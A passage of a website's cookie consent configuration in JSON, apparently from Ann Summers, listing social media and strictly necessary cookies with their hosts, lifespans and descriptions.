used","CookiesDescText":"Description","AboutLink":"https://cookiepedia.co.uk/giving-consent-to-cookies","ActiveText":"Active","AlwaysActiveText":"Always Active","AlwaysInactiveText":"Always Inactive","PCShowAlwaysActiveToggle":true,"AlertNoticeText":"By clicking “Accept All Cookies”, you agree to the storing of cookies on your device to enhance site navigation, analyze site usage, and assist in our marketing efforts. For more information view our<a class=\"ot-cookie-policy-link\" href=https://www.annsummers.com/Cookies.html>Cookie Policy.</a>","AlertCloseText":"Close","AlertMoreInfoText":"Cookies Settings","CookieSettingButtonText":"Cookies Settings","AlertAllowCookiesText":"Accept All Cookies","CloseShouldAcceptAllCookies":false,"LastReconsentDate":null,"BannerTitle":"","ForceConsent":true,"BannerPushesDownPage":false,"InactiveText":"Inactive","CookiesText":"Cookies","CategoriesText":"Cookie Subgroup","IsLifespanEnabled":false,"LifespanText":"Lifespan","VendorLevelOptOut":false,"HasScriptArchive":false,"BannerPosition":"default","PreferenceCenterPosition":"default","PreferenceCenterConfirmText":"Confirm My Choices","VendorListText":"List of IAB Vendors","ThirdPartyCookieListText":"Cookies Details","PreferenceCenterManagePreferencesText":" Manage Consent Preferences","PreferenceCenterMoreInfoScreenReader":"Opens in a new Tab","CookieListTitle":"Cookie List","CookieListDescription":"A cookie is a small piece of data (text file) that a website – when visited by a user – asks your browser to store on your device in order to remember information about you, such as your language preference or login information. Those cookies are set by us and called first-party cookies. We also use third-party cookies – which are cookies from a domain different than the domain of the website you are visiting – for our advertising and marketing efforts. More specifically, we use cookies and other tracking technologies for the following purposes:","Groups":[{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"1","OptanonGroupId":"C0005","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"These cookies are set by a range of social media services that we have added to the site to enable you to share our content with your friends and networks. They are capable of tracking your browser across other sites and building up a profile of your interests. This may impact the content and messages you see on other websites you visit. If you do not allow these cookies you may not be able to use or see these sharing tools.","GroupDescriptionOTT":"These cookies are set by a range of social media services that we have added to the site to enable you to share our content with your friends and networks. They are capable of tracking your browser across other sites and building up a profile of your interests. This may impact the content and messages you see on other websites you visit. If you do not allow these cookies you may not be able to use or see these sharing tools.","GroupNameMobile":"Social Media Cookies","GroupNameOTT":"Social Media Cookies","GroupName":"Social Media Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[],"Hosts":[{"HostName":"youtube-nocookie.com","DisplayName":"youtube-nocookie.com","HostId":"H1","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0882c0db-cb99-488b-8cdc-1efef9fbc83a","Name":"CONSENT","Host":"youtube-nocookie.com","IsSession":false,"Length":"729","description":"This cookie carries out information about how the end user uses the website and any advertising that the end user may have seen before visiting the said website.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieCONSENT","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"ct.pinterest.com","DisplayName":"ct.pinterest.com","HostId":"H70","Description":"","PrivacyPolicy":"","Cookies":[{"id":"007a9d14-7976-479d-b4f3-06e4405c3fef","Name":"_pinterest_ct_ua","Host":"ct.pinterest.com","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"A45EAEB3-B6D0-42D7-B69C-8C744AC190D7","CustomGroupId":"C0005","GroupId":"1decfcac-d1ce-4fc1-ad4d-2008bb52e6de","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"2","OptanonGroupId":"C0001","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"These cookies are necessary for the website to function and cannot be switched off in our systems. They are usually only set in response to actions made by you which amount to a request for services, such as setting your privacy preferences, logging in or filling in forms. You can set your browser to block or alert you about these cookies, but some parts of the site will not then work. These cookies do not store any personally identifiable information.","GroupDescriptionOTT":"These cookies are necessary for the website to function and cannot be switched off in our systems. They are usually only set in response to actions made by you which amount to a request for services, such as setting your privacy preferences, logging in or filling in forms. You can set your browser to block or alert you about these cookies, but some parts of the site will not then work. These cookies do not store any personally identifiable information.","GroupNameMobile":"Strictly Necessary Cookies","GroupNameOTT":"Strictly Necessary Cookies","GroupName":"Strictly Necessary Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"e4449501-4a4c-4253-af43-845ca0dfc983","Name":"cf_chl_cc_","Host":"support.annsummers.com","IsSession":true,"Length":"0","description":"cf_chl_cc_","thirdPartyDescription":"cf_chl_cc_","patternKey":"cf_chl_cc_","thirdPartyKey":"Pattern|cf_chl_cc_","firstPartyKey":"Pattern|cf_chl_cc_","DurationType":1,"category":null,"isThirdParty":false},{"id":"6218082b-db9d-4693-b9e9-089593fd3890","Name":"ARRAffinitySameSite","Host":"careers.annsummers.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0194906c-f864-7615-947a-5ff257daca86","Name":"_zendesk_cookie","Host":"support.annsummers.com","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01946e92-ea82-71b3-891a-b187e3ca901c","Name":"domain","Host":"annsummers.com","IsSession":false,"Length":"364","description":"This cookie is used to specify which server can receive a cookie, ensure that cookies are sent to the correct domain and its subdomains, and manage the lifetime and security of a cookie.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiedomain","DurationType":1,"category":null,"isThirdParty":false},{"id":"01946e92-f22b-7c0b-88d7-699a198fedd8","Name":"_dc_gtm_UA-xxxxxxxx","Host":"auto","IsSession":false,"Length":"0","description":"This cookie is associated with sites using Google Tag Manager to load other scripts and code into a page. Where it is used it may be regarded as Strictly Necessary as without it, other scripts may not function correctly. The end of the name is a unique number which is also an identifier for an associated Google Analytics account.This cookie is associated with sites using Google Tag Manager to load other scripts and code into a page.  Where it is used it may be regarded as Strictly Necessary as without it, other scripts may not function correctly. The end of the name is a unique number which is also an identifier for an associated Google Analytics account.","thirdPartyDescription":"This cookie is associated with sites using Google Tag Manager to load other scripts and code into a page.  Where it is used it may be regarded as Strictly Necessary as without it, other scripts may not function correctly. The end of the name is a unique number which is also an identifier for an associated Google Analytics account.","patternKey":"_dc_gtm_UA-","thirdPartyKey":"Pattern|_dc_gtm_UA-","firstPartyKey":"Cookie_dc_gtm_UA-xxxxxxxx,Pattern|_dc_gtm_UA-","DurationType":1,"category":null,"isThirdParty":false},{"id":"c7a8f380-1c5b-43f7-865f-5d003c136923","Name":"_zendesk_session","Host":"support.annsummers.com","IsSession":true,"Length":"0","description":"This cookie holds session information for root access applications.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_zendesk_session","DurationType":1,"category":null,"isThirdParty":false},{"id":"a6b438d6-1fb8-498d-a981-6c35f212c24d","Name":"__stripe_mid","Host":"www.annsummers.com","IsSession":false,"Length":"364","description":"Stripe is used to making credit card payments. Stripe uses a cookie to remember who you are and to enable the website to process payments without storing any credit card information on its own servers.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__stripe_mid","DurationType":1,"category":null,"isThirdParty":false},{"id":"5d2bf2ad-3fbd-4686-a00a-f8a065661f8f","Name":"dw","Host":"annsummers.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f0d66d22-8355-47ef-9606-b572b7262efe","Name":"ARRAffinity","Host":"careers.annsummers.com","IsSession":true,"Length":"0","description":"This cookie is set by websites run on the Windows Azure cloud platform. It is used for load balancing to make sure the visitor page requests are routed to the same server in any browsing session.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieARRAffinity","DurationType":1,"category":null,"isThirdParty":false},{"id":"0f8f48a0-10ed-4502-8c63-4ac58ed7e56f","Name":"__cfruid","Host":"support.annsummers.com","IsSession":true,"Length":"0","description":"Cookie associated with sites using CloudFlare, used to identify trusted web traffic.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__cfruid","DurationType":1,"category":null,"isThirdParty":false},{"id":"6f2c51ea-5c31-41d9-9bd1-02230f198a6a","Name":"_help_center_session","Host":"support.annsummers.com","IsSession":true,"Length":"0","description":"This cookie aids in session for the Zendesk guide.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_help_center_session","DurationType":1,"category":null,"isThirdParty":false},{"id":"c6e347a5-bd08-4888-80e2-117ea8fbadf8","Name":"lantern","Host":"annsummers.com","IsSession":false,"Length":"29","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"eb75d93a-2ca0-4107-b471-c7cd2d96aae4","Name":"cookietest","Host":"www.annsummers.com","IsSession":true,"Length":"0","description":"Common cookie name could have a number of different origins.  Where this is first party and a session cookie, its most likely to do with checking to see if the browser is set to block or allow cookies.Common cookie name could have a number of different origins.  Where this is first party and a session cookie, its most likely to do with checking to see if the browser is set to block or allow cookies.","thirdPartyDescription":"Common cookie name could have a number of different origins.  Where this is first party and a session cookie, its most likely to do with checking to see if the browser is set to block or allow cookies.","patternKey":"cookietest","thirdPartyKey":"Pattern|cookietest","firstPartyKey":"Cookiecookietest,Pattern|cookietest","DurationType":1,"category":null,"isThirdParty":false},{"id":"3d681576-2eec-4126-8ba3-f74dd83805cb","Name":"dwanonymous_xxxxxxxx","Host":"www.annsummers.com","IsSession":false,"Length":"179","description":"This is a pattern type cookie associated with the Demandware eCommerce platform.  Its stated purpose is anonymised user tracking, therefore it is presumed involved in targeting or personalisation in some way","thirdPartyDescription":"This is a pattern type cookie associated with the Demandware eCommerce platform.  Its stated purpose is anonymised user tracking, therefore it is presumed involved in targeting or personalisation in some way","patternKey":"dwanonymous_","thirdPartyKey":"Pattern|dwanonymous_","firstPartyKey":"Pattern|dwanonymous_","DurationType":1,"category":null,"isThirdParty":false},{"id":"ffa277a8-899e-474e-aecb-fcc1d1edf37d","Name":"cf_chl_seq_","Host":"support.annsummers.com","IsSession":true,"Length":"0","description":"These cookies are set by Cloudflare (used by Zendesk) to protect the support site against malicious traffic and bots. They verify that a visitor is human and help ensure secure and reliable access to the help center. These cookies are essential for the website to function properly and cannot be disabled.","thirdPartyDescription":"","patternKey":"cf_chl_seq_","thirdPartyKey":"Pattern|cf_chl_seq_","firstPartyKey":"Pattern|cf_chl_seq_","DurationType":1,"category":null,"isThirdParty":false},{"id":"2f92c060-2471-4376-b869-7057c6e58d25","Name":"__cf_bm","Host":"support.annsummers.com","IsSession":false,"Length":"0","description":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with bots.\nThis is a CloudFoundry cookie","thirdPartyDescription":"This is a CloudFoundry cookie","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false},{"id":"3f517e6b-d28a-4618-a0fe-11704ee3a5b4","Name":"_zendesk_authenticated","Host":"support.annsummers.com","IsSession":false,"Length":"364","description":"This cookie is used to store a binary variable determining whether a user has been authenticated.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_zendesk_authenticated","DurationType":1,"category":null,"isThirdParty":false},{"id":"21c25d54-64a8-41ee-b93b-0e978204e99c","Name":"yotpo_pixel","Host":"www.annsummers.com","IsSession":false,"Length":"1","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01946efd-abcf-7e58-8c36-438542aabbe4","Name":"GlobalE_Welcome_Data","Host":"annsummers.com","IsSession":false,"Length":"2","description":"This cookie name is used by GlobalE to display the Welcome Popup, which enables the user to change currency and shipping destination, support localized currency and payment options, and remember whether the user has minimized or closed chat-box or pop-up messages on the website.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieGlobalE_Welcome_Data","DurationType":1,"category":null,"isThirdParty":false},{"id":"01946ab1-580f-7877-b655-02cc34d9cc32","Name":"x-ms-routing-name","Host":"load.horizon.online","IsSession":false,"Length":"0","description":"This cookie name is used in Azure to route a user to a deployment slot which is used for load balancing and to route traffic to deployment slots during deployments.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiex-ms-routing-name","DurationType":1,"category":null,"isThirdParty":false},{"id":"e80c6c5a-6b8f-4bc3-84b9-faeaf976fe50","Name":"OptanonAlertBoxClosed","Host":"annsummers.com","IsSession":false,"Length":"364","description":"This cookie is set by websites using certain versions of the cookie law compliance solution from OneTrust.  It is set after visitors have seen a cookie information notice and in some cases only when they actively close the notice down.  It enables the website not to show the message more than once to a user.  The cookie has a one year lifespan and contains no personal information.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieOptanonAlertBoxClosed","DurationType":1,"category":null,"isThirdParty":false},{"id":"5e24d5f4-67e0-4bdd-b20f-b0950a0a888c","Name":"GlobalE_CT_Data","Host":"annsummers.com","IsSession":false,"Length":"399","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"208e598e-3fe8-4d9c-9de7-f77eaf1d1d9d","Name":"OptanonConsent","Host":"annsummers.com","IsSession":false,"Length":"364","description":"This cookie is set by the cookie compliance solution from OneTrust. It stores information about the categories of cookies the site uses and whether visitors have given or withdrawn consent for the use of each category. This enables site owners to prevent cookies in each category from being set in the users browser, when consent is not given. The cookie has a normal lifespan of one year, so that returning visitors to the site will have their preferences remembered. It contains no information that can identify the site visitor.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieOptanonConsent","DurationType":1,"category":null,"isThirdParty":false},{"id":"153270fb-2a5d-4c22-a665-bb961a4238c7","Name":"dwac_XXXXX","Host":"www.annsummers.com","IsSession":true,"Length":"0","description":"Stores the following data for analytics purposes: Session ID, report suite name, shopper’s customer ID, source code group ID (encoded), currency mnemonic, and time zone. ","thirdPartyDescription":"Stores the following data for analytics purposes: Session ID, report suite name, shopper’s customer ID, source code group ID (encoded), currency mnemonic, and time zone. ","patternKey":"dwac_","thirdPartyKey":"Pattern|dwac_","firstPartyKey":"Pattern|dwac_","DurationType":1,"category":null,"isThirdParty":false},{"id":"25303dfb-2727-49c9-a2b5-7a5b10e3796b","Name":"_cfuvid","Host":"support.annsummers.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01946ab1-614f-705b-95d2-07806a9651ce","Name":"TiPMix","Host":"load.horizon.online","IsSession":false,"Length":"0","description":"Used to track the load balancing of Azure cloud services to ensure user requests are distributed effectively.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieTiPMix","DurationType":1,"category":null,"isThirdParty":false},{"id":"1237905c-2463-4406-8541-2dcd6746940c","Name":"cf_chl_prog","Host":"support.annsummers.com","IsSession":false,"Length":"0","description":"These cookies are set by Cloudflare (used by Zendesk) to protect the support site against malicious traffic and bots. They verify that a visitor is human and help ensure secure and reliable access to the help center. These cookies are essential for the website to function properly and cannot be disabled.","thirdPartyDescription":"","patternKey":"cf_chl_","thirdPartyKey":"Pattern|cf_chl_","firstPartyKey":"Pattern|cf_chl_","DurationType":1,"category":null,"isThirdParty":false},{"id":"b0d22636-b14c-4078-9e18-913c693d6f6e","Name":"cf_chl_2","Host":"support.annsummers.com","IsSession":false,"Length":"0","description":"These cookies are set by Cloudflare (used by Zendesk) to protect the support site against malicious traffic and bots. They verify that a visitor is human and help ensure secure and reliable access to the help center. These cookies are essential for the website to function properly and cannot be disabled.","thirdPartyDescription":"","patternKey":"cf_chl_","thirdPartyKey":"Pattern|cf_chl_","firstPartyKey":"Pattern|cf_chl_","DurationType":1,"category":null,"isThirdParty":false},{"id":"b86e0879-b131-4f6a-93db-2f8a6db49597","Name":"sid","Host":"www.annsummers.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"aadb86fb-6c4a-47b5-a0bb-0811c5c74666","Name":"ASP.NET_SessionId","Host":"careers.annsummers.com","IsSession":true,"Length":"0","description":"General purpose platform session cookie, used by sites written with Miscrosoft .NET based technologies. Usually used to maintain an anonymised user session by the server.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieASP.NET_SessionId","DurationType":1,"category":null,"isThirdParty":false},{"id":"9e4cf1f3-0037-41c4-a25b-cb1be6dddebb","Name":"apay-session-set","Host":"www.annsummers.com","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"8dd36788-3774-48fa-a0d9-64c24de8dc7f","Name":"cookieOptinBanner","Host":"annsummers.com","IsSession":false,"Length":"395","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01946e92-ea83-7650-9816-29e2963177bf","Name":"isFunctionalCookieAccepted","Host":"www.annsummers.com","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"cf-assets.hcaptcha.com","DisplayName":"cf-assets.hcaptcha.com","HostId":"H3","Description":"","PrivacyPolicy":"","Cookies":[{"id":"f82cd571-4518-4570-96bc-5ccc1bd88f67","Name":"__cf_bm","Host":"cf-assets.hcaptcha.com","IsSession":false,"Length":"0","description":"This is a CloudFoundry cookie","thirdPartyDescription":"This is a CloudFoundry cookie","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"assets-horizon-online.azurewebsites.net","DisplayName":"assets-horizon-online.azurewebsites.net","HostId":"H98","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01946ab1-580e-7b6b-9f52-ea4ee8ea7e94","Name":"domain","Host":"assets-horizon-online.azurewebsites.net","IsSession":false,"Length":"0","description":"This cookie is used to specify which server can receive a cookie, ensure that cookies are sent to the correct domain and its subdomains, and manage the lifetime and security of a cookie.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiedomain","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"vouchercodes.co.uk","DisplayName":"vouchercodes.co.uk","HostId":"H4","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e6abf082-83f8-4b55-8efd-610623f966ad","Name":"__cf_bm","Host":"vouchercodes.co.uk","IsSession":false,"Length":"0","description":"This is a CloudFoundry cookie","thirdPartyDescription":"This is a CloudFoundry cookie","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"webservices.global-e.com","DisplayName":"webservices.global-e.com","HostId":"H45","Description":"","PrivacyPolicy":"","Cookies":[{"id":"b5291bbd-3c8a-497e-b623-8580106f248a","Name":"cf_use_ob","Host":"webservices.global-e.com","IsSession":false,"Length":"0","description":"This cookie is associated with sites using CloudFlare.  It is used to improve page load times and to override any security restrictions based on the visitors IP address.  It does not contain any user identification information. ","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiecf_use_ob","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"www.sandbox.paypal.com","DisplayName":"www.sandbox.paypal.com","HostId":"H8","Description":"","PrivacyPolicy":"","Cookies":[{"id":"cc0a7d4a-2659-4cef-9c42-e2667145da32","Name":"nsid","Host":"www.sandbox.paypal.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"load.horizon.online","DisplayName":"load.horizon.online","HostId":"H93","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01946ab1-580f-77ba-aa8b-807d3e683116","Name":"ARRAffinity","Host":"load.horizon.online","IsSession":true,"Length":"0","description":"The ARRAffinity cookie is a feature of Azure App Service that allows users to communicate with the same Azure App Service worker instance until their session ends.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieARRAffinity","DurationType":1,"category":null,"isThirdParty":false},{"id":"01946ab1-580f-70c2-94e6-876af1fb03b3","Name":"ARRAffinitySameSite","Host":"load.horizon.online","IsSession":true,"Length":"0","description":"The ARRAffinitySameSite cookie is a cookie used by websites that run on Microsoft Azure to ensure that page requests from visitors are directed to the same server during a browsing session.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieARRAffinitySameSite","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"hubspot.com","DisplayName":"hubspot.com","HostId":"H88","Description":"","PrivacyPolicy":"","Cookies":[{"id":"2f2a2306-6ee5-47c2-afd2-d527dd2b5054","Name":"__cf_bm","Host":"hubspot.com","IsSession":false,"Length":"0","description":"This is a CloudFoundry cookie","thirdPartyDescription":"This is a CloudFoundry cookie","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"global-e.com","DisplayName":"global-e.com","HostId":"H75","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01905eea-83b7-7604-856d-aa6677623b3b","Name":"cf_clearance","Host":"global-e.com","IsSession":false,"Length":"0","description":"Used to verify user is not a bot; user/system has solved a challenge successfully\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiecf_clearance","DurationType":1,"category":null,"isThirdParty":false},{"id":"d9d10f85-6c89-489c-bb90-5ea5e3eb982c","Name":"__cf_bm","Host":"global-e.com","IsSession":false,"Length":"0","description":"This is a CloudFoundry cookie","thirdPartyDescription":"This is a CloudFoundry cookie","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"connect.studentbeans.com","DisplayName":"connect.studentbeans.com","HostId":"H46","Description":"","PrivacyPolicy":"","Cookies":[{"id":"b0731a47-5e6d-4558-a0c7-69e43f38f1c0","Name":"translations_stored_with_user_locale","Host":"connect.studentbeans.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"7ac850df-3170-42ba-bf0f-a1e4efed4559","Name":"translations_stored_with_app_version","Host":"connect.studentbeans.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"3e4347e6-ddca-4175-b253-a4d9a26c19aa","Name":"OptanonConsent","Host":"connect.studentbeans.com","IsSession":false,"Length":"364","description":"This cookie is set by the cookie compliance solution from OneTrust. It stores information about the categories of cookies the site uses and whether visitors have given or withdrawn consent for the use of each category. This enables site owners to prevent cookies in each category from being set in the users browser, when consent is not given. The cookie has a normal lifespan of one year, so that returning visitors to the site will have their preferences remembered. It contains no information that can identify the site visitor.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieOptanonConsent","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"tokywoky.com","DisplayName":"tokywoky.com","HostId":"H55","Description":"","PrivacyPolicy":"","Cookies":[{"id":"be2249cd-6255-44f3-ae7d-3f5b7d1a9825","Name":"__cf_bm","Host":"tokywoky.com","IsSession":false,"Length":"0","description":"This is a CloudFoundry cookie","thirdPartyDescription":"This is a CloudFoundry cookie","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"totum.com","DisplayName":"totum.com","HostId":"H18","Description":"","PrivacyPolicy":"","Cookies":[{"id":"8f57e611-c581-4cf1-bc1a-5bee7589f28d","Name":"ttmt","Host":"totum.com","IsSession":false,"Length":"6","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"80e82264-2f6c-4d64-8273-7b73b5ff4426","Name":"ttmcc","Host":"totum.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"annsummers.zendesk.com","DisplayName":"annsummers.zendesk.com","HostId":"H19","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01946e92-ea83-735c-a5f8-6e87afad5c21","Name":"__cf_bm","Host":"annsummers.zendesk.com","IsSession":false,"Length":"0","description":"This is a CloudFoundry cookie","thirdPartyDescription":"This is a CloudFoundry cookie","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false},{"id":"3e007048-5d9c-4261-a433-7ea8e02707d6","Name":"__cfruid","Host":"annsummers.zendesk.com","IsSession":true,"Length":"0","description":"Cookie associated with sites using CloudFlare, used to identify trusted web traffic.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__cfruid","DurationType":1,"category":null,"isThirdParty":false},{"id":"a99986a2-2da3-41fc-9498-59d00646069b","Name":"_cfuvid","Host":"annsummers.zendesk.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"widget-mediator.zopim.com","DisplayName":"widget-mediator.zopim.com","HostId":"H20","Description":"","PrivacyPolicy":"","Cookies":[{"id":"5d39dee5-9729-42ae-bea7-f701fc6e7a4a","Name":"AWSALB","Host":"widget-mediator.zopim.com","IsSession":false,"Length":"6","description":"AWS ELB application load balancer","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieAWSALB","DurationType":1,"category":null,"isThirdParty":false},{"id":"e14ee187-75a4-4573-9209-4a399be5638e","Name":"AWSALBCORS","Host":"widget-mediator.zopim.com","IsSession":false,"Length":"6","description":"This cookie is managed by AWS and is used for load balancing.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieAWSALBCORS","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"vimeo.com","DisplayName":"vimeo.com","HostId":"H24","Description":"","PrivacyPolicy":"","Cookies":[{"id":"158d6531-14f1-4465-8da5-56696637ebcc","Name":"player","Host":"vimeo.com","IsSession":false,"Length":"364","description":"This domain is owned by Vimeo. The main business activity is: Video Hosting/Sharing","thirdPartyDescription":"This domain is owned by Vimeo. The main business activity is: Video Hosting/Sharing","patternKey":null,"thirdPartyKey":"Cookie|vimeo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"218b088d-19bd-4586-a58e-5b79913a7df1","Name":"__cf_bm","Host":"vimeo.com","IsSession":false,"Length":"0","description":"This is a CloudFoundry cookie","thirdPartyDescription":"This is a CloudFoundry cookie","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"studentbeans.com","DisplayName":"studentbeans.com","HostId":"H47","Description":"","PrivacyPolicy":"","Cookies":[{"id":"487c81f3-21be-4f3b-8181-e47cfd8c7266","Name":"_gclxxxx","Host":"studentbeans.com","IsSession":false,"Length":"89","description":"Google conversion tracking cookie","thirdPartyDescription":"Google conversion tracking cookie","patternKey":"_gclxxxx","thirdPartyKey":"Pattern|_gclxxxx","firstPartyKey":"Pattern|_gclxxxx","DurationType":1,"category":null,"isThirdParty":false},{"id":"8a27599a-3cc1-4e00-a32a-1f3baba3e116","Name":"sp","Host":"studentbeans.com","IsSession":false,"Length":"364","description":"This cookie is associated with Eventbrite and is used to deliver content tailored to the end user's interests and improve content creation. This cookie is also used for event-booking 